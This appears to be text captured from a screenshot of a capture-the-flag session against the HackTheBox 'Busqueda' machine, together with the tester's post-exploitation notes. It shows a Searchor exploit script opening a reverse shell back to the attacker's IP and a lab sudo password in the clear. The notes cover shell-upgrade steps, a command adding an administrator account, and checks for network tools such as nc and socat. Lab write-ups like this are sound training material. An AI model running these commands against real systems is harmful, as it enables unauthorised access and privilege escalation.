 ┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.208 - - [26/Aug/2024 07:17:51] "GET /peas HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ ./searchor240-exploit.sh http://searcher.htb/ 10.10.14.30 1337
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is http://searcher.htb/
[*] Input attacker is 10.10.14.30:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
sudo -l
sudo: a terminal is required to read the password; either use the -S op
tion to read from standard input or configure an askpass helper
sudo: a password is required
svc@busqueda:/var/www/app$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
svc@busqueda:/var/www/app$ sudo -l
sudo -l
[sudo] password for svc: jh1usoih2bkjaspwe92
Matching Defaults entries for svc on busqueda:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/
sbin\:/bin\:/snap/bin,
    use_pty
User svc may run the following commands on busqueda:
    (root) /usr/bin/python3 /opt/scripts/system-checkup.py *
svc@busqueda:/var/www/app$
[busqueda]0:main* 1:zsh- "openlearnsec" 07:46 26-Aug-24
busqueda
Unorganized Notes
Somewhat Organized N...
ttps / Somewhat Organized Notes
netstat
net localgroup Administrators username /ADD
linux post exploitation generic
Shell
# reverse shell upgrade - option 1
script /dev/null -c bash
# reverse shell upgrade stty - option 2
# Victim
python3 -c 'import pty; pty.spawn("/bin/bash")'
Ctrl-Z
# **Attacker**1
stty raw -echo
fg
# Victim
reset
export SHELL=bash
export TERM=xterm-256color
stty -raw echo
OR
stty rows <num> columns <cols>
# check command availablity
which which ls find python python3 perl bash sh dash xterm php jsp java asp socat nc
ncat netcat nc.traditional nc.openbsd ruby wget curl fetch lua gawk awk tclsh
# basic enum
hostname
whoami
id
ifconfig
0 backlinks 1,422 words 9,991 characters
1 2 3 4 9
openlearnsec yo | Btc: 63802. Eth: 2734.5 | 8.8.8.8: 4.0ms (0%) | lan eth0 up 192.168.1.25 | lan tailscale0 down | tun tun0 up 10.10.14.30 | hdd 34.13GiB/39.20GiB (87.07%) | cpu 1.3% | ram 5.35GiB/11.65GiB (45.88%) | Mon, Aug 26 2024 | 07:46 CW 35